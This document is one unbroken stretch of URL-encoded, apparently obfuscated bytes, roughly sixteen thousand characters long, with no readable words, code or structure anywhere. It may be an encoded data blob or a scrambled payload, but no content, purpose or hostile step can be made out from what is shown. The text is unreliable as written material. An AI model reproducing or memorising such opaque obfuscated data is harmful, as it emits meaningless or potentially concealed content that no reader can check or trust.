%0A%3C).%10,F;;8Ta%0A%04$8Q%3COt;)Q=%5Et%3C5UoZ510U!%5Et8/_,O';%7DQ(K=&s%0C%1BE;h0Q!St:8A:O'%3C.%10'K%22-%7DR*O:h0Q+Ozh%0D%5C*K'-%7DD=St):Q&Dt!3%10.%0A2-*%10%22E9-3D%3C%04h&8T-K:#aC:H9!)%0C~%1Adfn%00%7F%04%60xm%0C%1BB1h.U,_&!)IoI%3C-%3E%5Bo%5E=%258ToE!%3Cs%10%1FF1).Uo%5E&1%7DI%20_&h-Q6G1&)%10.M5!3%1Es%5C=-*r%20Rhym%00a%19mxs%01~%1Dh%20%3C%5E+F1%0B5U,A;=)u9O:%3CaQ+Nh%1F8%108O&-%7DE!K6$8%10;Et;8%5E+%0A5h%3E_!L=:0Q;C;&%7D%60%06dzh%0D%5C*K'-%7DD=St):Q&Dt'/%10,E:%3C%3CS;%0A'=-@%20X%20fa%09%7F%1Azym%00a%18dyaR(%07#%204D*%166/pR=K:,p@=C9)/Is%5D=,)XsX1/4C;X5%3C4_!Yh)-@#Oy8%3CIbH!%3C)_!%0A58-%5C*%07$)$%1D-_%20%3C2%5EbH8)%3E%5BsZ6ek%0C%1Bs%19%0D%1Fq%01a%11%0E%09%0C%7F%1Adfi%00%7F%04eyo%0C%1FK-%258%5E;%0A2)4%5C*Nt).%10;B1h?Q!At)%3ES%20_:%3C%7DY%3C%0A6$2S$O0f%7D%60#O5;8%10,E:%3C%3CS;%0A-'(BoH5&6%10)E&h%3CC%3CC'%3C%3C%5E,Oztl%00%7F%04gxm%1E%7C%1Adt7_&Dhpm%00a%12dxs%08%7F%1Bh%1C5UoZ5;.G%20X0h$_:%0A1&)U=O0h4CoC:%3E%3C%5C&Nt'/%10%22C';4%5E(%04t%181U.Y1h)B6%0A5/%3CY!%04h%7Fm%00a%1Edxs%04~%1Bhym%00a%1Fdxs%03%7F%1Eh%25%3CD'%16bxm%1E~%1Adfl%00%7F%16%0D'(BoN1%3E4S*%0D'h)Y%22Ot!.%10&D7'/B*I%20f%7D%60#O5;8%10*D'=/UoS;=/%10+O%22!%3EUhYt,%3CD*%0A5&9%10;C9-%7DC*%5E%20!3W%3C%0A5:8%10:Zt%3C2%10+K%20-%7DQ!Nt%3C/IoK3)4%5Ea%160'3UsI5&%19U#O%20-%1EQ=Nh:%3C%5E+E9t%09X&Yt)%3ED&E:h%3EQ!D;%3C%7DR*%0A$-/V%20X9-9%10%20Dt%3C5UoE&!:Y!K8h)B.D')%3ED&E:fa%01%7F%1Az%7Bd%00a%1Beza%5E:G6-/%0C.F8'*%0C%7D%1Adfn%00%7F%04%60xn%0C.H't%09X*%0A1%25%3CY#%0A5,9B*Y'h$_:%0A1&)U=O0h4CoG=;.Y!Mt'/%10&D%22)1Y+%04t%181U.Y1h%3EX*I?h4DoK:,%7DD=St):Q&Dzt%1C%10;O982B.X-h%3E_%22G!&4S.%5E='3%10*X&'/%10%20I7=/B*Nzh%0D%5C*K'-%7DG.C%20h%3C%10%22E9-3DoK:,%7DD=St12E=%0A$)$%5D*D%20h%3CW.C:fa%5E*R%20t%0Du%0Ei%1C%17%1Ex%0Ai%1F%07%08d%10i%1B%06%1By%08%16exm%1Ev%1Adfi%05%7F%164;)Q=%5E%00!0U=Jt&8U+Yt%3C2%10-Ot+%3C%5C#O0h*Y;Bt)%7DD&G1h2BoJ!;8d&G1'(D/%0A:-8T%3C%0A%20'%7DR*%0A7)1%5C*Nt?4D'%0A5h=T*L5=1D%1BC9-2E;Jhym%00a%19mxs%01%7F%1Ch+2%5E,K%20t%09X*%0A'-1U,%5E1,%7D@.S9-3Do%5E-88%10&Yt&2Do%5C5$4ToL;:%7DD'C'h-Q6G1&)%10%22O%20%202Ta%0A%04$8Q%3COt+5U,At12E=%0A'-1U,%5E='3%1Es%1Bdxs%03v%1Czym%03sL8))%7D.Zh!9%0Cw%1Adfd%00%7F%04fxl%0C%1BB1h%3EY;St&%3C%5D*%0A-'(%10*D%20-/U+%0A=;%7DD%20Et$2%5E(%04hxm%00a%19dxs%00%7F%1Ahy%7DC%20F=,%7D@.S9-3D%0DE&,8Bs%12dxs%09%7F%1Az%7Bm%01ss;=/%10-K:#%7DT*I8!3U+%0A%20'%7DQ+Nt%3C5Y%3C%0A7)/To%5E;h%3C%10+C3!)Q#%0A#)1%5C*%5Ezh%0D%5C*K'-%7DD=St)3_;B1:%7DS.X0faY,E:t%04_:%0A9=.DoK3:8Uo%5E;h)X*%0A%20-/%5D%3C%0A%20'%7D@=E7-8To%5D=%3C5%10;B=;%7D@.S9-3DoG1%3C5_+%04hzm%00a%1Bdxs%02%7F%1Bh%112E=%0A6)3%5BoN1+1Y!O0h)X*%0A5=)X*D%20!%3EQ;C;&%7DT:Ot%3C2%10.%0A'-%3EE=C%201%7DS%20D7-/%5Ea%0A%04$8Q%3COt+2%5E;K7%3C%7DI%20_&h?Q!At.2BoG;:8%10&D2'/%5D.%5E='3%1Es%1Bdxs%03z%1Az%7Bm%02sK'13Ss%1Bdxs%01%7F%1Az%7Bm%01s%09a%7C%1E%06w%19h+/U.%5E1%0D1U%22O:%3CaY%22Mh%1C5UoX1/4C;X5%3C4_!%0A2'/%10;B=;%7D@.S9-3DoG1%3C5_+%0A#).%10,K:+8%5C#O0f%7D%60#O5;8%10;X-h%3CW.C:faS'O7#2E;y%20))E%3C%16$:8C*D%20))Y%20Dh;8D%09O1,?Q,Ah%04%14~%04%16mxm%1E%7B%1Adfl%00%7F%16%00%208%10!K9-%7D_!%0A%20%208%10.I7'(%5E;%0A0'8CoD;%3C%7D%5D.%5E7%20%7DD'Ot+(C;E9-/%10!K9-%7D@=E%22!9U+%04t%181U.Y1h%3EX*I?h$_:Xt,8D.C8;s%0Cv%1Adfl%00%7F%04gxl%0C%1BB1h)Y;F1h$_:%0A1&)U=O0h4CoC:%3E%3C%5C&Nzh%0D%5C*K'-%7DS'O7#%7DI%20_&h.U#O7%3C4_!%04hxm%00a%18dxs%01%7F%19h.%3CY#O0%18%3CI%22O:%3Ca%02%7F%1Azym%00a%1Baxai%20_&h-Q6G1&)%108K'h9U,F=&8Ta%0A%04$8Q%3COt%3C/IoK3)4%5EoE&h%3E_!%5E5+)%106E!:%7DR.D?h;_=%0A9'/UoC:.2B%22K%20!2%5Ea%16%0B%17;%0C~%1Adfi%00%7F%04dpn%0C#O:/)Xsz!;5%10;Et85_!Oh%1A8S*C%22-9%10.%0A&-9Y=O7%3C%7DS'O7#2E;%167)3S*Fhym%00a%19cxs%01%7D%1Bh%17%02Cs~1;)%10%02E0-%7DY%3C%0A:')%10.F8'*U+%0A=&%7D@=E0=%3ED&E:h8%5E9C&'3%5D*D%20;s%10%1FF1).UoI;&)Q,%5Et;(@?E&%3Cs%0C%1FF1).UoO:%3C8BoS;=/%10%3C%5E&-8DoK0,/U%3CYzt%0DQ6G1&)%10%0BO%20)4%5C%3C%0A%0189Q;O0tl%00%7F%04%60xm%1E%7C%1Bcth%00%7F%04exm%1E%7D%1Aft%1BY!K8!.Y!Mt-%25@&X-h;Q&F1,%7DG&%5E%3Ch(%5E*R$-%3ED*Nt,%3CD.%167%208S$E!%3CpB%20E%20tk%00%7F%04fxm%1E%7C%1Bdt7E%3C%5E=.$%1D,O:%3C8Bs%1Ddxs%04%7F%1Az%7Dn%00s%12dxs%01y%1Azym%00sX1%252F*e:%1E4C&H=$4D6i%3C)3W*%16%00%208%10.G;=3DoO:%3C8B*Nt%20%3CCoK:h4%5E9K8!9%10)E&%25%3CDa%0A%04$8Q%3COt-3C:X1h4DoB5;%7D%5E%20%0A9'/Uo%5E%3C)3%10;%5D;h9U,C9)1%10?F5+8Co%021f:%1Ec%0Aezn%1E%7B%1F%7Dfa%06%7F%1Az%7Bm%00a%1Bdya%01%7F%1Azym%00a%19d%7Da%60=E9!.UaZ&')_;S$-sV&D5$1IsY1%3C%1FQ!D1:aC:I7-.Css;=/%10?K-%258%5E;%0A#).%10+O7$4%5E*Nt*8S._'-%7DD'Ot)(D'E&!'Q;C;&%7DG.Yt:8F%20A1,s%10%1FF1).UoI;&)Q,%5Et12E=%0A6)3%5Ba%167%208S$E!%3Cp@*D0!3WsY%2011U%1CB1-)Cs%7D1h%3E_:F0h3_;%0A'-%3EE=O81%7DB*K0h$_:Xt,4W&%5E5$%7DG.F8-)%10+O%20)4%5C%3C%04t%181U.Y1h)B6%0A5/%3CY!%04hxm%00a%1Edxs%00%7B%1Ah'/T*X=&:%0C%20D%18!3UsD5%258C?K7-%08b%06%16%00%208%10%3CO8-%3ED*Nt+(B=O:+$%10&Yt&2DoY!8-_=%5E1,%7DV%20Xt%3C5Y%3C%0A%20:%3C%5E%3CK7%3C4_!%04h%208Q+%167'0@%20Y1,aZ:Y%20!;IbO:,ay!%5C5$4Toi%02%1Es%10%0E%0A%20-0@%20X5:$%10'E8,%7D%5D.St*8%10%20Dt12E=%0A7)/ToH!%3C%7DG&F8h?UoX1$8Q%3CO0f%7D%60#O5;8%10,B1+6%106E!:%7Ds%19%7Ct)3To%5E&1%7DQ(K=&s%0C%0BC'+2F*X-h%1FQ!Ah+5U,A;=)%1D'O5,8BbK9'(%5E;%16%20:%3C%5E%3CC%20!2%5EbY%3C)9_8%16pya%01%7F%1Az%7Bd%06a%18dyaq!%0A!&/U,E%22-/Q-F1h8B=E&h5Q%3C%0A;+%3EE=X1,%7DG'C8-%7DQ;%5E1%25-D&D3h)_oO,84B*%0A%20%208%10,B1+6_:%5Et-%25@*X=-3S*%04hym%00a%19mxs%01~%13h%1C5Y%3C%0A%20:%3C%5E%3CK7%3C4_!%0A&-,E&X1;%7DQ!%0A5,9Y;C;&%3C%5CoY1+(B&%5E-h.D*Zzh%0D%5C*K'-%7DV%20F8'*%10;B1h-B%20G$%3C.%10)X;%25%7DI%20_&h?Q!At%3C2%10.Z$:2F*%0A%20%208%10?K-%258%5E;%04hym%00a%18axs%01~%1Bh%1C5Y%3C%0A$)$%5D*D%20h.U=%5C=+8%10&Yt&2%10#E:/8BoK%22)4%5C.H8-s%10%1FF1).UoI;&)Q,%5Et;(@?E&%3Cs%0C%20X=/4%5Es_&$u%17%60K$81U?K-g4%5D.M1;rQ?Z8-p@.Sy?5Y;Oz;+Wh%03h;5_8i5&%3EU#h!%3C)_!%16%0D'(BoH5&6%17%3C%0A'-/F*Xt,4ToD;%3C%7DB*Y$'3ToC:h)Y%22Ozh%0D%5C*K'-%7DD=St12E=%0A$)$%5D*D%20h%3CW.C:h4%5EoKt.8GoG;%258%5E;Yzt4%5E,F!,8Cs%18dxs%01%7F%1Az%7Bm%00s%12dxs%03%7F%1Azym%02s%1Adxs%01%7F%1Azzo%06sL;:%3EU%1AZ0))Uss;=/%10,K&,%7DD6Z1h4CoD;%3C%7DQ,I18)U+%0A2'/%10;B=;%7D@.S9-3Da%0A%04$8Q%3COt%3C/IoKt,4V)O&-3DoI5:9%1Esl5!1U+%0A%20'%7DB*%5E&1%7DV:D7%3C4_!%166)%3E%5B(X;=3Ts%1Bdxs%03%7F%1Az~m%01sk$81Uoz51%7D@.S9-3DoO&:2Bskt%3C8S'D=+%3C%5CoO&:2BoE7+(B=O0h9E=C:/%7DD'Ot;8S:X=%3C$%10,B1+6%1Eoz8-%3CC*%0A%20:$%106E!:%7D@.S9-3DoK3)4%5Ea%16exm%1E%7D%1Adfl%00%7C%165%259%0C%22Hyya%60%0Ak%17%00%18v%1B%16%04%09%04r%16h%15%06%16%0C,K$%3C(B*y%20)%3E%5B%1BX5+8%0C~%1Adfo%05%7F%04ezi%0C%18Os:8%10%3CE&:$%1CoY;%258D'C:/%7DG*D%20h*B%20D3h*Y;Bt12E=%0A$)$%5D*D%20f%7D%60#O5;8%10;X-h%3CW.C:h2BoI;&)Q,%5Et;(@?E&%3C%7DV%20Xt).C&Y%20)3S*%04h%1C5UoK!%3C5U!%5E=+%3CD&E:h;_=%0A-'(BoZ510U!%5Et?%3CCoD;%3C%7DQ?Z&'+U+%04t%181U.Y1h)B6%0A5/%3CY!%04h.2%5E;%078!:X;%16cxm%1E%7C%1Adfj%00%7F%16$)/C*c:%3Cad'Ot-0Q&Ft)9T=O';%7DI%20_t-3D*X1,%7DY%3C%0A=&+Q#C0f%7D%60#O5;8%10,B1+6%10;B1h;_=G5%3C%7D%18*%043fq%10!K9-%1DU7K981UaI;%25t%1EsD10)c&H8!3Ws~%3C-%7DT:Ot,%3CD*%0A1&)U=O0h4CoD;%3C%7DF.F=,s%10%1FF1).UoI%3C-%3E%5BoK:,%7DD=St):Q&Dzt9U)C:-%0DB%20Z1:)Is%1Adxs%04%7F%1Azym%06s%1Bdxs%03v%1Azym%01s~%3C-%7D_=C3!3Q#%0A%20:%3C%5E%3CK7%3C4_!%0A7'(%5C+%0A:')%10-Ot.2E!Nzh%0D%5C*K'-%7DD=St):Q&Dzt%1C%10;O982B.X-h)U,B:!%3EQ#%0A1:/_=%0A;+%3EE=X1,%7DG&%5E%3Ch$_:Xt*%3C%5E$%0D'h.U,_&!)IoI%3C-%3E%5Ba%0A%04$8Q%3COt%3C/Io%5E%3C-%7D@.S9-3DoK3)4%5Ea%16%00%208%10%3CO8-%3ED*Nt+(B=O:+$%10&Yt&2DoY!8-_=%5E1,%7DR6%0A-'(BoH5&6%10)E&h)X&Yt%3C/Q!Y5+)Y%20Dzh%0D%5C*K'-%7DD=St)3_;B1:%7DS.X0fac;K%20=.%10&Yt=3T*L=&8Tss;=/%10,K&,%7DT%20O'h3_;%0A'=-@%20X%20h)X&Yt%3C$@*%0A;.%7DC*I!:4D6%0A7%208S$%04t%181U.Y1h)B6%0A5&2D'O&h%3EQ=Nt'/%10,E:%3C%3CS;%0A-'(BoH5&6%1Es%1Bdxs%09%7F%1Azym%00s%1Bdxs%02~%1Azym%01s~%3C-%7DQ,I;=3DoE&h?Q!At,8D.C8;%7DC*O9h4%5E,E&:8S;%04t%181U.Y1h%3EX*I?h)X*%0A=&;_=G5%3C4_!%0A5&9%10;X-h%3CW.C:fad'C'h%3CS;C;&%7DS.Dt&2%10#E:/8BoH1h-U=L;:0U+%0A;&%7DD'Ot'/Y(C:)1%10;X5&.Q,%5E='3%1Es%12dxs%01%7F%1Az%7Bl%03s%12dxs%04%7F%1Azym%02skt%3C8%5D?E&)/IoY1+(B&%5E-h8B=E&h2S,_&:8ToK:,%7DI%20_&h-Q6G1&)%108K'h+_&N1,s%10%1FF1).Uo%5E&1%7DQ(K=&s%0C,B1+6u7Z=:$%0C%1BB1h-U=Y;&%3C%5CoC0-3D&L=+%3CD&E:h3E%22H1:%7D%18%1Fc%1Aa%7DI%20_t-3D*X1,%7DG.Yt!3S%20X&-%3EDa%0A%04$8Q%3COt%3C/IoK3)4%5Ea%16%20-%25DbM&)$%1D%7D%1Adt/U)X1;5c;S8-.%0C~%1Adfn%05%7F%04%60xm%0C(%161%3E8%5E;%16;%3E8B)F;?pX&N0-3%0C%16E!h5Q9Ot+%3C%5E,O8$8ToS;=/%10?K-%258%5E;%0A5%3C)U%22Z%20f%7Di%20_t+%3C%5Eo%5E&1%7DQ(K=&%7D_=%0A'-1U,%5Et)%7DT&L2-/U!%5Et8%3CI%22O:%3C%7D%5D*%5E%3C'9%1Es%1Bdxs%03z%1Az%7Bm%03s%1Bdxs%01%7F%1Az%7Cm%02sH=,+U%3C%5Eh%1C5UoZ510U!%5Et%258D'E0h9_*Yt&2DoG5%3C%3EXo%5E%3C-%7D_=C3!3Q#%0A%20:%3C%5E%3CK7%3C4_!%04t%181U.Y1h(C*%0A%20%208%10,E&:8S;%0A$)$%5D*D%20h0U;B;,s%0C=O:,8Bs%1Ddxs%04%7F%1Az%7Dk%02sI%3C-%3E%5B%20_%20e.E,I1;.%1D&I;&aV#O,t%19u%01shpm%00a%1Bdxs%03~%1Ch;(R%03K6-1%0C.D=%25%3CD*%07'84%5Es%12dxs%01%7F%1Azyj%09sG7*7E&I1tm%00%7F%04gym%1E~%1Bdt4%5E)Eh%20)D?y%20))E%3C%160-;Q:F%20%1E%3C%5C:Oh%15g%10sI;$2BbY!*)U7%5Eh;(R%3C%5E&!3WsI%3C-%3E%5B*NhsW%10o%07y+%3CB+Yy*%3CS$M&'(%5E+%10tt2@;C;&.%0C?O5+5o,B1+6_:%5E%0B,8R:M%0B%252T*%16%15%05%18hs%05=%25%3CW*Y%7B)0U7%04'%3E:%0C%7F%1Adfl%00%7F%04fyo%0Cv%1Adfl%00%7F%04axm%0Cw%1Adfl%02%7F%04exo%0C%0AX&'/%10?K3-%7DB*D0-/U+%160-?_:D7-%0FU!N1:4%5E(%16%00%208%10*R$!/IoG;&)XoS;=%7DU!%5E1:8ToC'h3_;%0A%22)1Y+%04t%181U.Y1h%3EX*I?h)X*%0A%19%05ri%16%0A;&%7DI%20_&h%3EQ=Nzt0IbK!%3C2%0C%10u:t/U)%16#t%1C@?F1%18%3CI%1CO';4_!%16exm%1Ev%1Adfl%00~%16'+/Y?%5E't0Q;I%3Ct-E#F%18))U%3C%5Ehym%00a%19mxs%01%7F%18h)a%06%7F%1Azzm%00a%1Bdxa%00%7F%1Az%7Cm%00a%1Bdxab%0A%7B%01%0D%0Eds%12dxs%02%7F%1Azzm%02sz510U!%5Et%0C8S#C:-9%0C%1Fk%0D%0A%04r%0Ed%1Fe%08ysG5;)U=i5:9%0Cw%1Adfl%00%7F%04e%7Dn%0C%1FF1).UoY1$8S;%0A;&8%10%20Lt%3C5UoY1+(B*%0A$)$%5D*D%20h0U;B;,.%10%20L2-/U+%06t'/%10,K:+8%5Co%5E%3C-%7DS'O7#2E;%04h%1C5UoI5:9%10+O%20)4%5C%3C%0A58-U.Xt%3C2%10-Ot!3F.F=,s%10%1FF1).UoI%3C-%3E%5Bo%5E%3C-%7DS.X0h3E%22H1:q%10*R$!/IoN5%3C8%1CoK:,%7Ds%19%7Cxh)X*Dt%3C/IoK3)4%5Ea%16%3C%3C)@%3C%10%7Bg%3C@?F18%3CIaI0&pQ?Z8-sS%20G%7B%22.Q?C%7Bys%5C.%5E1;)%1F.Z$$8%1D?K-e.T$%04%3E;aC'K0'*%10-K7#:B%20_:,%7DU.Y1e4%5EbE!%3C%7DT:X5%3C4_!%07gxm%0C,B1+6_:%5Ey%252T.Fy+%3C%5E,O8e?E;%5E;&a%00%7F%1Az%7Cm%00a%1Bd%7DaS'Ay!;%1Ds~%3C-%7DC;K%20-r@=E%22!3S*%0A:)0UoS;=%7DU!%5E1:8ToC'h)_%20%0A8'3Wa%16%19yj%1Ez%1Ftyd%1E%7D%1F5fj%05a%1Dahm%10%7F%1Adel%1Ez%5CefhJ%22%07eys%07b%1Bz%7D%3C%1Ex%1Fz%7Fh%10%7F%0Adxm%10~%04a%3Ep%01a%1F.%25s%09%7D%1Bz%7FhQa%1Dafj%05o%1Atxm%01a%1Ftx5%1D~%04a20%1Ex%1Fy%7Bs%00y%18%3Cfj%059%07zxn%5Cb%04c%7Ds%00%7CP9fd%07z%07efe%03zFyfn%04y%07z~k%05.%04lxk%1Ew%1Abhm%10%7F%1Ayfm%04~%04dzn%5Ca%19l%7Fs%06%7B%18.%25o%1E~%1Eyys%01~%188fn%04z%04b~h%1E%7F%1Abes%00%7F%19yfn%05%7D%07z~k%025Gffl%03o%1A8es%03z%18z~k%02a%1Ad~s%00%7F%1Ez%7Bi%06b%04b~kJ%22%18zyn%06o%1Bzym%09#%04gpj%1Da%1C%60z%3C%1Ex%1Ebfj%04y%0Adhm%00b%04d%7Co%1Da%1Af%7C1%1Da%19%60%7Ds%06y%1C.%25s%09x%1Ftys%08%7C%1F8es%07z%07zxnFa%1Ag%20s%07zP9es%07z%0Agfm%06zKz%7Fh%1Ex%1Ftx%7D%00%7F%1Bz%7D%7D%00'%07efhJ%22%1Bz%7Dp%01%7BKz%7Fh%1Ex%1Ftx%7D%00%7F%07efh%10%7FBefhJ%22%07z%7Fh%10%7C%04a%20p%1Ex%1F%22fm%03#%04c%7Dp%1E%7F%19.%25p%1Ev%1Dahl%1Ew%19a$s%03%7B%1Cz~k%05.%04lxl%1Ew%1Aehm%10%7F%1Azxi%01b%04dzn%5Cb%04gpj%1Da%1C%60z'%5Db%18zyn%07o%1Bzyl%01#%07z%7Bi%06b%04b~h%1Da%1Ad~s%00%7F%18z%7Bh%02a%1Cb%7B'%5Db%18zyn%10%7FFz%7Bh%1Da%1Cbzp%1E%7F%1Aaes%00%7F%19yfn%04y%04b~hJ%02%12z%7Cd%07o%13zpn%05#%07z%7Be%07a%1C%60z%3C%1Ew%04lhm%10%7F%1Azxi%01a%1Af%7B1%1E%7C%1Ebes%06y%1F.%05j%1Ez%18ghe%5Ca%1Dafm%03%19%12%3Ces%07zP9fj%05b%19z%7D%3C%1Ex%1Fz%7Fh%10%7F%0Adxp%01a%1Ftx5%01a%1F.%25j%1Ey%1Aces%07zKz%7Fh%1Ex%1Ftx%7D%00%7F%1Atys%059%07efhJ%22%1Bz~j%10~%04a)s%07z%04c%7D%7D%00o%1Adxp%01a%1F%22ys%055Gyys%06x%1Btx%3C%1Ex%1Fz%7Fh%10%7F%0Adxm%1D~%04a%3El%1EzP%19%7Fs%05%7D%0Agfj%05.%04c%7Ds%07z%0Adhl%00%7F%0AefhFb%1Bz%7D'%5D%7F%0AefhQa%1Dafj%05o%1Atxm%00b%1Bz%7D+%01a%1F.%05h%1Ew%1Ft%7Bs%07zKz%7Fh%1Ex%1Ftx%7D%01%7F%1Atys%059%07efhJ%22%1Ez%7Dk%04o%1Ezym%06.%04c%7Ds%07z%0Adhl%00b%04c%7F%7D%01a%18lp1%1Ex%1Dyys%02w%12.%05l%01a%1Dtqs%05#%07z%7Be%05a%1C%60%7C%3C%1Ex%1Fz%7Fh%10%7F%0Adxs%07x%0Ad%04l%01a%1Dtqs%055Gffm%05y%07z%7Bh%06.%04c%7Ds%07z%0Adhl%00b%04c%7Fp%01a%18lp1%1Ex%1Dtys%02w%12.%25n%1Ex%13%60he%1Ey%1Ab%00h%1Ew%1F%22ys%05'%1BefjFb%1Bz%7D'%5Db%13zzj%09a%1Da%3Ep%03a%1Abz5%1D~%04a%1El%08a%1F%3Cys%055Gden%1E%7F%13f+p%1E%7F%18yfi%08%7D%04fzo%1Da%13f%7Fs%06~%19yys%01y%198es%07x%1Fyys%02w%1E5zs%07v%1Ftzs%07v%1Ftx%7D%00%7F%07efn%03x%0Affh%00xFefi%09v%07zxkJ%22%04a%7Fl%1D~%04e%7C1%02a%1B%60el%1E~%1Bfes%06v%19yys%03%7C%07ffl%03v%0Aefl%01~%04bqo%10~%04g%7BoJ%22%18zyi%05b%1Bzyl%05.%1Bz%7Dl%06o%1Bz%7Dl%06o%1Atxl%01a%1Ef%7F%7D%00#%04cxn%1D~%04gzhQ%7C%04dyk%10%7C%04dyk%10%7F%0Adxp%02a%12g%7B%7D%00#%04cxn%10~%04gzhJ%22%1Bz%7Cn%03a%1Ad%7C1%02a%1Bg~%7D%01a%1Bdqs%06v%1Byys%03%7C%18yzs%01%7C%1Cyys%01%7F%13yfk%09o%1Bz%7Bn%025Gffm%09%7B%0Aefm%08zIz%7Bd%01a%18g~s%06%7C%19z~e%1Ey%1B%60hl%1E~%1Cg$l%1E%7B%13lfm%06.%18z%7Fd%05o%18z%7Fd%05o%1Atxm%1D~%04g%7Bj%1D%7D%04axj%5Cb%04c%7Fh%10~%04fpiJ%22%04byn%10~%04eqnf~%12z%7D5%01a%1F%22en%1E%7F%1Ca%20p%01a%1F.%25m%1D~%1Azqn%05%19%12%3Cys%05%19%1Ez%7D5%1D~%04a20%00o%19z%7DnSa%1Affi%08%7C%07zzo%02a%13f%7Fp%1Ey%1Bghl%1E~%1Cg$s%07x%1Ftys%02w%1E5zs%07v%1Ftzs%07v%1Ftx%7D%00%7F%1Bz%7Bn%07b%18z%7Dm%07#%07efi%09v%04d~'%5Db%04a%7Fl%10~%04e%7C1%1D%7D%04e%7Bj%10~%04eys%06v%18tys%03%7C%18tzs%01%7C%1Dyys%01~%1Byfk%09%7D%07efn%03~P9eo%1E~%1Eghl%1E~%1B%60)l%1Ez%1Bbhl%1Ez%1Bbhm%10%7F%1Byys%04%7D%1Dtx1%1Da%1Dd%7B%7D%01a%19f%7C%3C%03a%1Ae~%7D%03a%1Ae~%7D%00o%1Adzs%08%7C%19tx1%1Da%1Dd%7Bp%01a%19f%7D'%5Db%1Bz%7Cn%03b%04dxn%7Cw%04l%7Ci%10v%04e%7F1%1Da%1Cmz%7D%01a%19gho%1E~%19bhl%1E~%1Befk%09%7D%07efn%035glfe%08y%0Amfl%09%7CKefo%09z%0Aefo%09z%0Adhm%01b%04byi%1D~%04e~n%5Cb%1Bz%7Cd%08b%04d~%3C%02a%1Dm%7D%7D%02a%1Dm%7D%7D%00o%1Adys%03%7C%1Dtzs%05%7F%1D8fj%07z%07efo%08%7BP%19ps%02x%19tp%0B%04a%1F%3Cel%1Ez%7Cl%20l%1EzP9%7Fs%06%7F%1Dyzs%07zBefk%079%07efhXb%1Bz~jF~%04a20%1Da%1Adyp%01a%1F%1C%7Fs%05%7D%5CefhXw%04g%7DeFb%1Bz%7D'%5Db%12z%7Bh%08o%1A%1C%7Ds%08z%5CefhX~%04b%7FlFb%1Bz%7D'%5D%7D%04ezn%10z%04gqi%5C~%04b%7F%7D%01o%04c%7Fl%1D~%04fpe%1D~%04b%7Fl%1D~%07z%7Fj%10~%04fpeJ%22%18z%7Ci%01o%1B8ys%06x%1Byyp%1Ex%1Dyys%02w%12yys%06x%1Bty%7D%1Ex%1Dtys%02w%12.t5I+X5%3C8t.%5E5t4C%01K%20!+UsY9t-Q6G1&)%7D*%5E%3C'9%0C%3CO%20%18/_;E%201-U%00Lh%20)D?%10%7Bg8H.G$$8%1E,E9tl%00%7F%04lxm%1E%7C%1Aete%00%7F%04exm%1E~%13bt%09X*%0A'-%3EE=C%201%7DS'O7#%7DG.Yt+%3C%5E,O8$8Ta%0A%1D.%7DD'C'h*Q%3C%0A!&4%5E;O:%3C4_!K8d%7D@#O5;8%10;X-h)X*%0A$)$%5D*D%20h%3CW.C:faX;%5E$rr%1F8%5D#f*%03aE&/r%02%7F%1Adg.F(%1691p%02skt+2%5D%22_:!%3EQ;C;&%7DU=X;:%7D_,I!:/U+%0A#!)XoS;=/%10-K:#zCoY1+(B&%5E-h.U=%5C=+8%1Eoz8-%3CC*%0A%20:$%10.M5!3%1EsX1%3C/I%0E%5E%20-0@;%16%04)$%5D*D%20h8H?O&!8%5E,Ot-%25@&X1,s%0C.%5E%20-0@;f=%254DsI!:/U!%5E%17'1_=%16=&+Q#C0h)U%3C%5Et%252T*%0A%7C81U.Y1h(C*%0A%18%01%0BuoE&h%14~%1Bo%13%1A%1Cd%00x%0B%1C%18c%1B%0A;:%7Ds%00d%1A%0D%1Ed%00x%0B%1C%18c%1B%03hpm%00a%1Bdxs%03~%12h%18%3CI%22O:%3C%7DV.C8-9%10-O7)(C*%0A%20%208%10-K:#%7DQ,I;=3DoC'h%3E%5C%20Y1,s%10%1FF1).Uo_'-%7DQ!%0A5$)U=D5%3C4F*%0A$)$%5D*D%20h0U;B;,s%0C)C8%3C8B*N%17)/T%0DX5&9Cs%5E10)%1D%3CGh+2%5D?E:-3D%0BC0%0B%3CD,Bh%181U.Y1h%3E_!L=:0%10;B1h%3E_=X1+)U+%0A5,9B*Y'h)_oZ&'%3EU*Nxh2BoI%3C'2C*%0A5h9Y)L1:8%5E;%0A$)$%5D*D%20h0U;B;,s%0Co%165%3C)B&H!%3C8CsM1%3C%1EX&F0%0B2%5E;O,%3Ca@.S9-3D%10H&)3Tss;=/%10%3C_&&%3C%5D*%0A9=.DoH1h1U%3CYt%3C5Q!%0Aax%7DS'K&)%3ED*X'faF&Y5t%0EU#O7%3C%7DQoY5%3E8ToI5:9%10%20Xt-3D*Xt&8GoI5:9%10+O%20)4%5C%3C%04h%0F%12%7F%08f%11%18%1Cis%12dxs%01%7F%1Azyh%01sL=$1%1D(X51p%04%7F%1Autl%00%7F%04%60xm%1E~%1Egtm%00%7F%04exm%1E%7D%13mt%09X*%0A7=/B*D71%7DT%20O'h3_;%0A9))S'%0A%20%208%10%20X=/4%5E.Ft%3C/Q!Y5+)Y%20Dzh%0D%5C*K'-%7DE%3COt%3C5UoI;:/U,%5Et+(B=O:+$%1EsL=&%3C%5C&Y1%0D%25@&X-t%11_.N=&:%1Ea%04hym%00a%12dxs%02%7F%18hyi%0C:Y1:%1CW*D%20t8B=E&%1C$@*%16%00%208%10%7C%0A;:%7D%04bN=/4DoY1+(B&%5E-h%3E_+Ot%60%1Ef%19%03t!.%10&D7'/B*I%20f%7D%60#O5;8%10,B1+6%10;B1h%3E_+Ot'3%106E!:%7DS.X0h%3C%5E+%0A%20:$%10.M5!3%1Es%1Adxs%04%7F%1Azyl%01ss;=%7DX.%5C1h8H,O1,8To%5E%3C-%7DQ#F;?8ToD!%25?U=%0A;.%7DD=K:;%3CS;C;&.%1Eoz8-%3CC*%0A%20:$%10.M5!3%10#K%20-/%10%20Xt+2%5E;K7%3C%7DI%20_&h?Q!Azt7C%20Dh%18%3CIo%5D=%3C5%10%0EZ$$8%10%1FK-t%11_.N=&:%1Coz8-%3CC*%0A#)4Da%04zt%09X&Yt+%3CB+%0A%3C).%10-O1&%7DB*M=;)U=O0h*Y;Bt%3C5UoG504%5D:Gt&(%5D-O&h2VoO9)4%5CoK0,/U%3CY1;%7DQ#F;?8Ta%16exm%1E%7B%1Adfm%00z%16%17'3T&%5E='3CoE2h%1E_!Y1&)%0C%16E!:%7DC*Y'!2%5EoB5;%7DD&G1,%7D_:%5Et.2BoY1+(B&%5E-h/U.Y;&.%1Eoz8-%3CC*%0A&-;B*Y%3Ch)X*%0A$):UoK:,%7DC;K&%3C%7DD'Ot8%3CI%